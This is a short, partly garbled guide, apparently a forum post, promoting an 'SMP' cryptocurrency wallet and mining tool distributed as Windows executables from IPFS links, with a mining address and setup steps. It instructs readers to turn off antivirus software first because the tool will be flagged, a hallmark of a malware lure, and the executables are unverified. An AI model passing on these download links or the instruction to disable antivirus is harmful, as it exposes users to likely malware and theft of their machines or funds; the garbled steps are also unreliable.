SMP main network wallet + mining instructions

download link:

<https://ipfs.io/ipfs/Qme8j5NaGag4hYFdnK5eaAC6XR4nSag5PMhtrcrdBwhJAQ?filename=setup-win64.exe>

direction for use













Wallet page



You can start mining simultaneously

If my mining address is below.

fyTefvj6hmiMJtwZMpimkeNWrEnj7gX461YWewbPq2pbU8m3BQmEap7LoARS7jXbCyL1q2tH54Mj73QcbqBF685m2rPx8igMd

**Turn off the anti-virus software first, or it will be reported as a poison**

1. Download the mining tool first

https://ipfs.io/ipfs/Qmbomo7Rg2QaTAPjKbHmQ75jZMbaGNKXaKcL69WomXNUFv?filename=minersetup.exe

1. replacement tool



3. Run the mining software



enter address



1. First point run if the pop-up network access point is allowed.
2. Then point to minging



The following display represents a success

